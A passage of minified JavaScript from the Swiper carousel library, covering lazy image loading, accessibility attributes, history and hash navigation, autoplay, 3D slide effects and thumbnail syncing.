f=!("touchstart"!==b.touchEvents.start||!J.passiveListener||!b.params.passiveListeners)&&{passive:!0,capture:!1},U=!J.passiveListener||{passive:!1,capture:!0},c="."+b.params.slideClass;J.gestures?(b.$wrapperEl.off(b.touchEvents.start,b.zoom.enableGestures,f),b.$wrapperEl.off(b.touchEvents.end,b.zoom.disableGestures,f)):"touchstart"===b.touchEvents.start&&(b.$wrapperEl.off(b.touchEvents.start,c,ba.onGestureStart,f),b.$wrapperEl.off(b.touchEvents.move,c,ba.onGestureChange,U),b.$wrapperEl.off(b.touchEvents.end,c,ba.onGestureEnd,f),b.touchEvents.cancel&&b.$wrapperEl.off(b.touchEvents.cancel,c,ba.onGestureEnd,f)),b.$wrapperEl.off(b.touchEvents.move,"."+b.params.zoom.containerClass,ba.onTouchMove,U)}}},E={loadInSlide:function(b,ba){void 0===ba&&(ba=!0);var J=this,f=J.params.lazy;if(void 0!==b&&0!==J.slides.length){var U=J.virtual&&J.params.virtual.enabled?J.$wrapperEl.children("."+J.params.slideClass+'[data-swiper-slide-index="'+b+'"]'):J.slides.eq(b),c=U.find("."+f.elementClass+":not(."+f.loadedClass+"):not(."+f.loadingClass+")");!U.hasClass(f.elementClass)||U.hasClass(f.loadedClass)||U.hasClass(f.loadingClass)||c.push(U[0]),0!==c.length&&c.each(function(b){var c=gJ(b);c.addClass(f.loadingClass);var g=c.attr("data-background"),cd=c.attr("data-src"),bac=c.attr("data-srcset"),N=c.attr("data-sizes"),ci=c.parent("picture");J.loadImage(c[0],cd||g,bac,N,!1,function(){if(null!=J&&J&&(!J||J.params)&&!J.destroyed){if(g?(c.css("background-image",'url("'+g+'")'),c.removeAttr("data-background")):(bac&&(c.attr("srcset",bac),c.removeAttr("data-srcset")),N&&(c.attr("sizes",N),c.removeAttr("data-sizes")),ci.length&&ci.children("source").each(function(b){var ba=gJ(b);ba.attr("data-srcset")&&(ba.attr("srcset",ba.attr("data-srcset")),ba.removeAttr("data-srcset"))}),cd&&(c.attr("src",cd),c.removeAttr("data-src"))),c.addClass(f.loadedClass).removeClass(f.loadingClass),U.find("."+f.preloaderClass).remove(),J.params.loop&&ba){var b=U.attr("data-swiper-slide-index");if(U.hasClass(J.params.slideDuplicateClass)){var d=J.$wrapperEl.children('[data-swiper-slide-index="'+b+'"]:not(.'+J.params.slideDuplicateClass+")");J.lazy.loadInSlide(d.index(),!1)}else{var Z=J.$wrapperEl.children("."+J.params.slideDuplicateClass+'[data-swiper-slide-index="'+b+'"]');J.lazy.loadInSlide(Z.index(),!1)}}J.emit("lazyImageReady",U[0],c[0]),J.params.autoHeight&&J.updateAutoHeight()}}),J.emit("lazyImageLoad",U[0],c[0])})}},load:function(){var b=this,ba=b.$wrapperEl,J=b.params,f=b.slides,U=b.activeIndex,c=b.virtual&&J.virtual.enabled,g=J.lazy,cd=J.slidesPerView;function bac(b){if(c){if(ba.children("."+J.slideClass+'[data-swiper-slide-index="'+b+'"]').length)return!0}else if(f[b])return!0;return!1}function N(b){return c?gJ(b).attr("data-swiper-slide-index"):gJ(b).index()}if("auto"===cd&&(cd=0),b.lazy.initialImageLoaded||(b.lazy.initialImageLoaded=!0),b.params.watchSlidesVisibility)ba.children("."+J.slideVisibleClass).each(function(ba){var J=c?gJ(ba).attr("data-swiper-slide-index"):gJ(ba).index();b.lazy.loadInSlide(J)});else if(cd>1)for(var ci=U;ci<U+cd;ci+=1)bac(ci)&&b.lazy.loadInSlide(ci);else b.lazy.loadInSlide(U);if(g.loadPrevNext)if(cd>1||g.loadPrevNextAmount&&g.loadPrevNextAmount>1){for(var d=g.loadPrevNextAmount,Z=cd,fi=Math.min(U+Z+Math.max(d,Z),f.length),a=Math.max(U-Math.max(Z,d),0),C=U+cd;C<fi;C+=1)bac(C)&&b.lazy.loadInSlide(C);for(var e=a;e<U;e+=1)bac(e)&&b.lazy.loadInSlide(e)}else{var Cd=ba.children("."+J.slideNextClass);Cd.length>0&&b.lazy.loadInSlide(N(Cd));var G=ba.children("."+J.slidePrevClass);G.length>0&&b.lazy.loadInSlide(N(G))}},checkInViewOnLoad:function(){var b=cd(),ba=this;if(ba&&!ba.destroyed){var J=ba.params.lazy.scrollingElement?gJ(ba.params.lazy.scrollingElement):gJ(b),f=J[0]===b,U=f?b.innerWidth:J[0].offsetWidth,c=f?b.innerHeight:J[0].offsetHeight,g=ba.$el.offset(),bac=!1;ba.rtlTranslate&&(g.left-=ba.$el[0].scrollLeft);for(var N=[[g.left,g.top],[g.left+ba.width,g.top],[g.left,g.top+ba.height],[g.left+ba.width,g.top+ba.height]],ci=0;ci<N.length;ci+=1){var d=N[ci];if(d[0]>=0&&d[0]<=U&&d[1]>=0&&d[1]<=c){if(0===d[0]&&0===d[1])continue;bac=!0}}bac?(ba.lazy.load(),J.off("scroll",ba.lazy.checkInViewOnLoad)):ba.lazy.scrollHandlerAttached||(ba.lazy.scrollHandlerAttached=!0,J.on("scroll",ba.lazy.checkInViewOnLoad))}}},F={LinearSpline:function(b,ba){var J,f,U,c,g,cd=function(b,ba){for(f=-1,J=b.length;J-f>1;)b[U=J+f>>1]<=ba?f=U:J=U;return J};return this.x=b,this.y=ba,this.lastIndex=b.length-1,this.interpolate=function(b){return b?(g=cd(this.x,b),c=g-1,(b-this.x[c])*(this.y[g]-this.y[c])/(this.x[g]-this.x[c])+this.y[c]):0},this},getInterpolateFunction:function(b){var ba=this;ba.controller.spline||(ba.controller.spline=ba.params.loop?new F.LinearSpline(ba.slidesGrid,b.slidesGrid):new F.LinearSpline(ba.snapGrid,b.snapGrid))},setTranslate:function(b,ba){var J,f,U=this,c=U.controller.control,g=U.constructor;function cd(b){var ba=U.rtlTranslate?-U.translate:U.translate;"slide"===U.params.controller.by&&(U.controller.getInterpolateFunction(b),f=-U.controller.spline.interpolate(-ba)),f&&"container"!==U.params.controller.by||(J=(b.maxTranslate()-b.minTranslate())/(U.maxTranslate()-U.minTranslate()),f=(ba-U.minTranslate())*J+b.minTranslate()),U.params.controller.inverse&&(f=b.maxTranslate()-f),b.updateProgress(f),b.setTranslate(f,U),b.updateActiveIndex(),b.updateSlidesClasses()}if(Array.isArray(c))for(var bac=0;bac<c.length;bac+=1)c[bac]!==ba&&c[bac]instanceof g&&cd(c[bac]);else c instanceof g&&ba!==c&&cd(c)},setTransition:function(b,ba){var J,f=this,U=f.constructor,c=f.controller.control;function g(ba){ba.setTransition(b,f),0!==b&&(ba.transitionStart(),ba.params.autoHeight&&fE(function(){ba.updateAutoHeight()}),ba.$wrapperEl.transitionEnd(function(){c&&(ba.params.loop&&"slide"===f.params.controller.by&&ba.loopFix(),ba.transitionEnd())}))}if(Array.isArray(c))for(J=0;J<c.length;J+=1)c[J]!==ba&&c[J]instanceof U&&g(c[J]);else c instanceof U&&ba!==c&&g(c)}},H={getRandomNumber:function(b){void 0===b&&(b=16);return"x".repeat(b).replace(/x/g,function(){return Math.round(16*Math.random()).toString(16)})},makeElFocusable:function(b){return b.attr("tabIndex","0"),b},makeElNotFocusable:function(b){return b.attr("tabIndex","-1"),b},addElRole:function(b,ba){return b.attr("role",ba),b},addElRoleDescription:function(b,ba){return b.attr("aria-role-description",ba),b},addElControls:function(b,ba){return b.attr("aria-controls",ba),b},addElLabel:function(b,ba){return b.attr("aria-label",ba),b},addElId:function(b,ba){return b.attr("id",ba),b},addElLive:function(b,ba){return b.attr("aria-live",ba),b},disableEl:function(b){return b.attr("aria-disabled",!0),b},enableEl:function(b){return b.attr("aria-disabled",!1),b},onEnterOrSpaceKey:function(b){if(13===b.keyCode||32===b.keyCode){var ba=this,J=ba.params.a11y,f=gJ(b.target);ba.navigation&&ba.navigation.$nextEl&&f.is(ba.navigation.$nextEl)&&(ba.isEnd&&!ba.params.loop||ba.slideNext(),ba.isEnd?ba.a11y.notify(J.lastSlideMessage):ba.a11y.notify(J.nextSlideMessage)),ba.navigation&&ba.navigation.$prevEl&&f.is(ba.navigation.$prevEl)&&(ba.isBeginning&&!ba.params.loop||ba.slidePrev(),ba.isBeginning?ba.a11y.notify(J.firstSlideMessage):ba.a11y.notify(J.prevSlideMessage)),ba.pagination&&f.is("."+ba.params.pagination.bulletClass.replace(/ /g,"."))&&f[0].click()}},notify:function(b){var ba=this.a11y.liveRegion;0!==ba.length&&(ba.html(""),ba.html(b))},updateNavigation:function(){var b=this;if(!b.params.loop&&b.navigation){var ba=b.navigation,J=ba.$nextEl,f=ba.$prevEl;f&&f.length>0&&(b.isBeginning?(b.a11y.disableEl(f),b.a11y.makeElNotFocusable(f)):(b.a11y.enableEl(f),b.a11y.makeElFocusable(f))),J&&J.length>0&&(b.isEnd?(b.a11y.disableEl(J),b.a11y.makeElNotFocusable(J)):(b.a11y.enableEl(J),b.a11y.makeElFocusable(J)))}},updatePagination:function(){var b=this,ba=b.params.a11y;b.pagination&&b.params.pagination.clickable&&b.pagination.bullets&&b.pagination.bullets.length&&b.pagination.bullets.each(function(J){var f=gJ(J);b.a11y.makeElFocusable(f),b.params.pagination.renderBullet||(b.a11y.addElRole(f,"button"),b.a11y.addElLabel(f,ba.paginationBulletMessage.replace(/\{\{index\}\}/,f.index()+1)))})},init:function(){var b=this,ba=b.params.a11y;b.$el.append(b.a11y.liveRegion);var J=b.$el;ba.containerRoleDescriptionMessage&&b.a11y.addElRoleDescription(J,ba.containerRoleDescriptionMessage),ba.containerMessage&&b.a11y.addElLabel(J,ba.containerMessage);var f,U,c,g=b.$wrapperEl,cd=g.attr("id")||"swiper-wrapper-"+b.a11y.getRandomNumber(16);b.a11y.addElId(g,cd),f=b.params.autoplay&&b.params.autoplay.enabled?"off":"polite",b.a11y.addElLive(g,f),ba.itemRoleDescriptionMessage&&b.a11y.addElRoleDescription(gJ(b.slides),ba.itemRoleDescriptionMessage),b.a11y.addElRole(gJ(b.slides),"group"),b.slides.each(function(ba){var J=gJ(ba);b.a11y.addElLabel(J,J.index()+1+" / "+b.slides.length)}),b.navigation&&b.navigation.$nextEl&&(U=b.navigation.$nextEl),b.navigation&&b.navigation.$prevEl&&(c=b.navigation.$prevEl),U&&U.length&&(b.a11y.makeElFocusable(U),"BUTTON"!==U[0].tagName&&(b.a11y.addElRole(U,"button"),U.on("keydown",b.a11y.onEnterOrSpaceKey)),b.a11y.addElLabel(U,ba.nextSlideMessage),b.a11y.addElControls(U,cd)),c&&c.length&&(b.a11y.makeElFocusable(c),"BUTTON"!==c[0].tagName&&(b.a11y.addElRole(c,"button"),c.on("keydown",b.a11y.onEnterOrSpaceKey)),b.a11y.addElLabel(c,ba.prevSlideMessage),b.a11y.addElControls(c,cd)),b.pagination&&b.params.pagination.clickable&&b.pagination.bullets&&b.pagination.bullets.length&&b.pagination.$el.on("keydown","."+b.params.pagination.bulletClass.replace(/ /g,"."),b.a11y.onEnterOrSpaceKey)},destroy:function(){var b,ba,J=this;J.a11y.liveRegion&&J.a11y.liveRegion.length>0&&J.a11y.liveRegion.remove(),J.navigation&&J.navigation.$nextEl&&(b=J.navigation.$nextEl),J.navigation&&J.navigation.$prevEl&&(ba=J.navigation.$prevEl),b&&b.off("keydown",J.a11y.onEnterOrSpaceKey),ba&&ba.off("keydown",J.a11y.onEnterOrSpaceKey),J.pagination&&J.params.pagination.clickable&&J.pagination.bullets&&J.pagination.bullets.length&&J.pagination.$el.off("keydown","."+J.params.pagination.bulletClass.replace(/ /g,"."),J.a11y.onEnterOrSpaceKey)}},I={init:function(){var b=this,ba=cd();if(b.params.history){if(!ba.history||!ba.history.pushState)return b.params.history.enabled=!1,void(b.params.hashNavigation.enabled=!0);var J=b.history;J.initialized=!0,J.paths=I.getPathValues(b.params.url),(J.paths.key||J.paths.value)&&(J.scrollToSlide(0,J.paths.value,b.params.runCallbacksOnInit),b.params.history.replaceState||ba.addEventListener("popstate",b.history.setHistoryPopState))}},destroy:function(){var b=cd();this.params.history.replaceState||b.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){var b=this;b.history.paths=I.getPathValues(b.params.url),b.history.scrollToSlide(b.params.speed,b.history.paths.value,!1)},getPathValues:function(b){var ba=cd(),J=(b?new URL(b):ba.location).pathname.slice(1).split("/").filter(function(b){return""!==b}),f=J.length;return{key:J[f-2],value:J[f-1]}},setHistory:function(b,ba){var J=this,f=cd();if(J.history.initialized&&J.params.history.enabled){var U;U=J.params.url?new URL(J.params.url):f.location;var c=J.slides.eq(ba),g=I.slugify(c.attr("data-history"));U.pathname.includes(b)||(g=b+"/"+g);var bac=f.history.state;bac&&bac.value===g||(J.params.history.replaceState?f.history.replaceState({value:g},null,g):f.history.pushState({value:g},null,g))}},slugify:function(b){return b.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(b,ba,J){var f=this;if(ba)for(var U=0,c=f.slides.length;U<c;U+=1){var g=f.slides.eq(U);if(I.slugify(g.attr("data-history"))===ba&&!g.hasClass(f.params.slideDuplicateClass)){var cd=g.index();f.slideTo(cd,b,J)}}else f.slideTo(0,b,J)}},K={onHashCange:function(){var b=this,ba=c();b.emit("hashChange");var J=ba.location.hash.replace("#","");if(J!==b.slides.eq(b.activeIndex).attr("data-hash")){var f=b.$wrapperEl.children("."+b.params.slideClass+'[data-hash="'+J+'"]').index();if(void 0===f)return;b.slideTo(f)}},setHash:function(){var b=this,ba=cd(),J=c();if(b.hashNavigation.initialized&&b.params.hashNavigation.enabled)if(b.params.hashNavigation.replaceState&&ba.history&&ba.history.replaceState)ba.history.replaceState(null,null,"#"+b.slides.eq(b.activeIndex).attr("data-hash")||""),b.emit("hashSet");else{var f=b.slides.eq(b.activeIndex),U=f.attr("data-hash")||f.attr("data-history");J.location.hash=U||"",b.emit("hashSet")}},init:function(){var b=this,ba=c(),J=cd();if(!(!b.params.hashNavigation.enabled||b.params.history&&b.params.history.enabled)){b.hashNavigation.initialized=!0;var f=ba.location.hash.replace("#","");if(f)for(var U=0,g=b.slides.length;U<g;U+=1){var bac=b.slides.eq(U);if((bac.attr("data-hash")||bac.attr("data-history"))===f&&!bac.hasClass(b.params.slideDuplicateClass)){var N=bac.index();b.slideTo(N,0,b.params.runCallbacksOnInit,!0)}}b.params.hashNavigation.watchState&&gJ(J).on("hashchange",b.hashNavigation.onHashCange)}},destroy:function(){var b=cd();this.params.hashNavigation.watchState&&gJ(b).off("hashchange",this.hashNavigation.onHashCange)}},L={run:function(){var b=this,ba=b.slides.eq(b.activeIndex),J=b.params.autoplay.delay;ba.attr("data-swiper-autoplay")&&(J=ba.attr("data-swiper-autoplay")||b.params.autoplay.delay),clearTimeout(b.autoplay.timeout),b.autoplay.timeout=fE(function(){var ba;b.params.autoplay.reverseDirection?b.params.loop?(b.loopFix(),ba=b.slidePrev(b.params.speed,!0,!0),b.emit("autoplay")):b.isBeginning?b.params.autoplay.stopOnLastSlide?b.autoplay.stop():(ba=b.slideTo(b.slides.length-1,b.params.speed,!0,!0),b.emit("autoplay")):(ba=b.slidePrev(b.params.speed,!0,!0),b.emit("autoplay")):b.params.loop?(b.loopFix(),ba=b.slideNext(b.params.speed,!0,!0),b.emit("autoplay")):b.isEnd?b.params.autoplay.stopOnLastSlide?b.autoplay.stop():(ba=b.slideTo(0,b.params.speed,!0,!0),b.emit("autoplay")):(ba=b.slideNext(b.params.speed,!0,!0),b.emit("autoplay")),(b.params.cssMode&&b.autoplay.running||!1===ba)&&b.autoplay.run()},J)},start:function(){var b=this;return void 0===b.autoplay.timeout&&(!b.autoplay.running&&(b.autoplay.running=!0,b.emit("autoplayStart"),b.autoplay.run(),!0))},stop:function(){var b=this;return!!b.autoplay.running&&(void 0!==b.autoplay.timeout&&(b.autoplay.timeout&&(clearTimeout(b.autoplay.timeout),b.autoplay.timeout=void 0),b.autoplay.running=!1,b.emit("autoplayStop"),!0))},pause:function(b){var ba=this;ba.autoplay.running&&(ba.autoplay.paused||(ba.autoplay.timeout&&clearTimeout(ba.autoplay.timeout),ba.autoplay.paused=!0,0!==b&&ba.params.autoplay.waitForTransition?(ba.$wrapperEl[0].addEventListener("transitionend",ba.autoplay.onTransitionEnd),ba.$wrapperEl[0].addEventListener("webkitTransitionEnd",ba.autoplay.onTransitionEnd)):(ba.autoplay.paused=!1,ba.autoplay.run())))},onVisibilityChange:function(){var b=this,ba=c();"hidden"===ba.visibilityState&&b.autoplay.running&&b.autoplay.pause(),"visible"===ba.visibilityState&&b.autoplay.paused&&(b.autoplay.run(),b.autoplay.paused=!1)},onTransitionEnd:function(b){var ba=this;ba&&!ba.destroyed&&ba.$wrapperEl&&b.target===ba.$wrapperEl[0]&&(ba.$wrapperEl[0].removeEventListener("transitionend",ba.autoplay.onTransitionEnd),ba.$wrapperEl[0].removeEventListener("webkitTransitionEnd",ba.autoplay.onTransitionEnd),ba.autoplay.paused=!1,ba.autoplay.running?ba.autoplay.run():ba.autoplay.stop())}},M={setTranslate:function(){for(var b=this,ba=b.slides,J=0;J<ba.length;J+=1){var f=b.slides.eq(J),U=-f[0].swiperSlideOffset;b.params.virtualTranslate||(U-=b.translate);var c=0;b.isHorizontal()||(c=U,U=0);var g=b.params.fadeEffect.crossFade?Math.max(1-Math.abs(f[0].progress),0):1+Math.min(Math.max(f[0].progress,-1),0);f.css({opacity:g}).transform("translate3d("+U+"px, "+c+"px, 0px)")}},setTransition:function(b){var ba=this,J=ba.slides,f=ba.$wrapperEl;if(J.transition(b),ba.params.virtualTranslate&&0!==b){var U=!1;J.transitionEnd(function(){if(!U&&ba&&!ba.destroyed){U=!0,ba.animating=!1;for(var b=["webkitTransitionEnd","transitionend"],J=0;J<b.length;J+=1)f.trigger(b[J])}})}}},O={setTranslate:function(){var b,ba=this,J=ba.$el,f=ba.$wrapperEl,U=ba.slides,c=ba.width,g=ba.height,cd=ba.rtlTranslate,bac=ba.size,N=ba.browser,ci=ba.params.cubeEffect,d=ba.isHorizontal(),Z=ba.virtual&&ba.params.virtual.enabled,fi=0;ci.shadow&&(d?(0===(b=f.find(".swiper-cube-shadow")).length&&(b=gJ('<div class="swiper-cube-shadow"></div>'),f.append(b)),b.css({height:c+"px"})):0===(b=J.find(".swiper-cube-shadow")).length&&(b=gJ('<div class="swiper-cube-shadow"></div>'),J.append(b)));for(var a=0;a<U.length;a+=1){var C=U.eq(a),e=a;Z&&(e=parseInt(C.attr("data-swiper-slide-index"),10));var Cd=90*e,G=Math.floor(Cd/360);cd&&(Cd=-Cd,G=Math.floor(-Cd/360));var fL=Math.max(Math.min(C[0].progress,1),-1),fE=0,bB=0,gi=0;e%4==0?(fE=4*-G*bac,gi=0):(e-1)%4==0?(fE=0,gi=4*-G*bac):(e-2)%4==0?(fE=bac+4*G*bac,gi=bac):(e-3)%4==0&&(fE=-bac,gi=3*bac+4*bac*G),cd&&(fE=-fE),d||(bB=fE,fE=0);var gh="rotateX("+(d?0:-Cd)+"deg) rotateY("+(d?Cd:0)+"deg) translate3d("+fE+"px, "+bB+"px, "+gi+"px)";if(fL<=1&&fL>-1&&(fi=90*e+90*fL,cd&&(fi=90*-e-90*fL)),C.transform(gh),ci.slideShadows){var bW=d?C.find(".swiper-slide-shadow-left"):C.find(".swiper-slide-shadow-top"),dU=d?C.find(".swiper-slide-shadow-right"):C.find(".swiper-slide-shadow-bottom");0===bW.length&&(bW=gJ('<div class="swiper-slide-shadow-'+(d?"left":"top")+'"></div>'),C.append(bW)),0===dU.length&&(dU=gJ('<div class="swiper-slide-shadow-'+(d?"right":"bottom")+'"></div>'),C.append(dU)),bW.length&&(bW[0].style.opacity=Math.max(-fL,0)),dU.length&&(dU[0].style.opacity=Math.max(fL,0))}}if(f.css({"-webkit-transform-origin":"50% 50% -"+bac/2+"px","-moz-transform-origin":"50% 50% -"+bac/2+"px","-ms-transform-origin":"50% 50% -"+bac/2+"px","transform-origin":"50% 50% -"+bac/2+"px"}),ci.shadow)if(d)b.transform("translate3d(0px, "+(c/2+ci.shadowOffset)+"px, "+-c/2+"px) rotateX(90deg) rotateZ(0deg) scale("+ci.shadowScale+")");else{var cZ=Math.abs(fi)-90*Math.floor(Math.abs(fi)/90),dN=1.5-(Math.sin(2*cZ*Math.PI/360)/2+Math.cos(2*cZ*Math.PI/360)/2),dA=ci.shadowScale,gW=ci.shadowScale/dN,fN=ci.shadowOffset;b.transform("scale3d("+dA+", 1, "+gW+") translate3d(0px, "+(g/2+fN)+"px, "+-g/2/gW+"px) rotateX(-90deg)")}var fR=N.isSafari||N.isWebView?-bac/2:0;f.transform("translate3d(0px,0,"+fR+"px) rotateX("+(ba.isHorizontal()?0:fi)+"deg) rotateY("+(ba.isHorizontal()?-fi:0)+"deg)")},setTransition:function(b){var ba=this,J=ba.$el;ba.slides.transition(b).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(b),ba.params.cubeEffect.shadow&&!ba.isHorizontal()&&J.find(".swiper-cube-shadow").transition(b)}},P={setTranslate:function(){for(var b=this,ba=b.slides,J=b.rtlTranslate,f=0;f<ba.length;f+=1){var U=ba.eq(f),c=U[0].progress;b.params.flipEffect.limitRotation&&(c=Math.max(Math.min(U[0].progress,1),-1));var g=-180*c,cd=0,bac=-U[0].swiperSlideOffset,N=0;if(b.isHorizontal()?J&&(g=-g):(N=bac,bac=0,cd=-g,g=0),U[0].style.zIndex=-Math.abs(Math.round(c))+ba.length,b.params.flipEffect.slideShadows){var ci=b.isHorizontal()?U.find(".swiper-slide-shadow-left"):U.find(".swiper-slide-shadow-top"),d=b.isHorizontal()?U.find(".swiper-slide-shadow-right"):U.find(".swiper-slide-shadow-bottom");0===ci.length&&(ci=gJ('<div class="swiper-slide-shadow-'+(b.isHorizontal()?"left":"top")+'"></div>'),U.append(ci)),0===d.length&&(d=gJ('<div class="swiper-slide-shadow-'+(b.isHorizontal()?"right":"bottom")+'"></div>'),U.append(d)),ci.length&&(ci[0].style.opacity=Math.max(-c,0)),d.length&&(d[0].style.opacity=Math.max(c,0))}U.transform("translate3d("+bac+"px, "+N+"px, 0px) rotateX("+cd+"deg) rotateY("+g+"deg)")}},setTransition:function(b){var ba=this,J=ba.slides,f=ba.activeIndex,U=ba.$wrapperEl;if(J.transition(b).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(b),ba.params.virtualTranslate&&0!==b){var c=!1;J.eq(f).transitionEnd(function(){if(!c&&ba&&!ba.destroyed){c=!0,ba.animating=!1;for(var b=["webkitTransitionEnd","transitionend"],J=0;J<b.length;J+=1)U.trigger(b[J])}})}}},Q={setTranslate:function(){for(var b=this,ba=b.width,J=b.height,f=b.slides,U=b.slidesSizesGrid,c=b.params.coverflowEffect,g=b.isHorizontal(),cd=b.translate,bac=g?ba/2-cd:J/2-cd,N=g?c.rotate:-c.rotate,ci=c.depth,d=0,Z=f.length;d<Z;d+=1){var fi=f.eq(d),a=U[d],C=(bac-fi[0].swiperSlideOffset-a/2)/a*c.modifier,e=g?N*C:0,Cd=g?0:N*C,G=-ci*Math.abs(C),fL=c.stretch;"string"==typeof fL&&-1!==fL.indexOf("%")&&(fL=parseFloat(c.stretch)/100*a);var fE=g?0:fL*C,bB=g?fL*C:0,gi=1-(1-c.scale)*Math.abs(C);Math.abs(bB)<.001&&(bB=0),Math.abs(fE)<.001&&(fE=0),Math.abs(G)<.001&&(G=0),Math.abs(e)<.001&&(e=0),Math.abs(Cd)<.001&&(Cd=0),Math.abs(gi)<.001&&(gi=0);var gh="translate3d("+bB+"px,"+fE+"px,"+G+"px)  rotateX("+Cd+"deg) rotateY("+e+"deg) scale("+gi+")";if(fi.transform(gh),fi[0].style.zIndex=1-Math.abs(Math.round(C)),c.slideShadows){var bW=g?fi.find(".swiper-slide-shadow-left"):fi.find(".swiper-slide-shadow-top"),dU=g?fi.find(".swiper-slide-shadow-right"):fi.find(".swiper-slide-shadow-bottom");0===bW.length&&(bW=gJ('<div class="swiper-slide-shadow-'+(g?"left":"top")+'"></div>'),fi.append(bW)),0===dU.length&&(dU=gJ('<div class="swiper-slide-shadow-'+(g?"right":"bottom")+'"></div>'),fi.append(dU)),bW.length&&(bW[0].style.opacity=C>0?C:0),dU.length&&(dU[0].style.opacity=-C>0?-C:0)}}},setTransition:function(b){this.slides.transition(b).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(b)}},R={init:function(){var b=this,ba=b.params.thumbs;if(b.thumbs.initialized)return!1;b.thumbs.initialized=!0;var J=b.constructor;return ba.swiper instanceof J?(b.thumbs.swiper=ba.swiper,bW(b.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),bW(b.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):gh(ba.swiper)&&(b.thumbs.swiper=new J(bW({},ba.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),b.thumbs.swiperCreated=!0),b.thumbs.swiper.$el.addClass(b.params.thumbs.thumbsContainerClass),b.thumbs.swiper.on("tap",b.thumbs.onThumbClick),!0},onThumbClick:function(){var b=this,ba=b.thumbs.swiper;if(ba){var J=ba.clickedIndex,f=ba.clickedSlide;if(!(f&&gJ(f).hasClass(b.params.thumbs.slideThumbActiveClass)||null==J)){var U;if(U=ba.params.loop?parseInt(gJ(ba.clickedSlide).attr("data-swiper-slide-index"),10):J,b.params.loop){var c=b.activeIndex;b.slides.eq(c).hasClass(b.params.slideDuplicateClass)&&(b.loopFix(),b._clientLeft=b.$wrapperEl[0].clientLeft,c=b.activeIndex);var g=b.slides.eq(c).prevAll('[data-swiper-slide-index="'+U+'"]').eq(0).index(),cd=b.slides.eq(c).nextAll('[data-swiper-slide-index="'+U+'"]').eq(0).index();U=void 0===g?cd:void 0===cd?g:cd-c<c-g?cd:g}b.slideTo(U)}}},update:function(b){var ba=this,J=ba.thumbs.swiper;if(J){var f="auto"===J.params.slidesPerView?J.slidesPerViewDynamic():J.params.slidesPerView,U=ba.params.thumbs.autoScrollOffset,c=U&&!J.params.loop;if(ba.realIndex!==J.realIndex||c){var g,cd,bac=J.activeIndex;if(J.params.loop){J.slides.eq(bac).hasClass(J.params.slideDuplicateClass)&&(J.loopFix(),J._clientLeft=J.$wrapperEl[0].clientLeft,bac=J.activeIndex);var N=J.slides.eq(bac).prevAll('[data-swiper-slide-index="'+ba.realIndex+'"]').eq(0).index(),ci=J.slides.eq(bac).nextAll('[data-swiper-slide-index="'+ba.realIndex+'"]').eq(0).index();g=void 0===N?ci:void 0===ci?N:ci-bac==bac-N?bac:ci-bac<bac-N?ci:N,cd=ba.activeIndex>ba.previousIndex?"next":"prev"}else cd=(g=ba.realIndex)>ba.previousIndex?"next":"prev";c&&(g+="next"===cd?U:-1*U),J.visibleSlidesIndexes&&J.visibleSlidesIndexes.indexOf(g)<0&&(J.params.centeredSlides?g=g>bac?g-Math.floor(f/2)+1:g+Math.floor(f/2)-1:g>bac&&(g=g-f+1),J.slideTo(g,b?0:void 0))}var d=1,Z=ba.params.thumbs.slideThumbActiveClass;if(ba.params.slidesPerView>1&&!ba.params.centeredSlides&&(d=ba.params.slidesPerView),ba.params.thumbs.multipleActiveThumbs||(d=1),d=Math.floor(d),J.slides.removeClass(Z),J.params.loop||J.params.virtual&&J.params.virtual.enabled)for(var fi=0;fi<d;fi+=1)J.$wrapperEl.children('[data-swiper-slide-index="'+(ba.realIndex+fi)+'"]').addClass(Z);else for(var a=0;a<d;a+=1)J.slides.eq(ba.realIndex+a).addClass(Z)}}},S=[u,w,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){dU(this,{mousewheel:{enabled:!1,lastScrollTime:bB(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:x.enable,disable:x.disable,handle:x.handle,handleMouseEnter:x.handleMouseEnter,handleMouseLeave:x.handleMouseLeave,animateSlider:x.animateSlider,releaseScroll:x.releaseScroll}})},on:{init:function(b){!b.params.mousewheel.enabled&&b.params.cssMode&&b.mousewheel.disable(),b.params.mousewheel.enabled&&b.mousewheel.enable()},destroy:function(b){b.params.cssMode&&b.mousewheel.enable(),b.mousewheel.enabled&&b.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){dU(this,{navigation:ba({},y)})},on:{init:function(b){b.navigation.init(),b.navigation.update()},toEdge:function(b){b.navigation.update()},fromEdge:function(b){b.navigation.update()},destroy:function(b){b.navigation.destroy()},click:function(b,ba){var J=b.navigation,f=J.$nextEl,U=J.$prevEl,c=ba.target;if(b.params.navigation.hideOnClick&&!gJ(c).is(U)&&!gJ(c).is(f)){if(b.pagination&&b.params.pagination&&b.params.pagination.clickable&&(b.pagination.el===c||b.pagination.el.contains(c)))return;var g;f?g=f.hasClass(b.params.navigation.hiddenClass):U&&(g=U.hasClass(b.params.navigation.hiddenClass)),!0===g?b.emit("navigationShow"):b.emit("navigationHide"),f&&f.toggleClass(b.params.navigation.hiddenClass),U&&U.toggleClass(b.params.navigation.hiddenClass)}}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(b){return b},formatFractionTotal:function(b){return 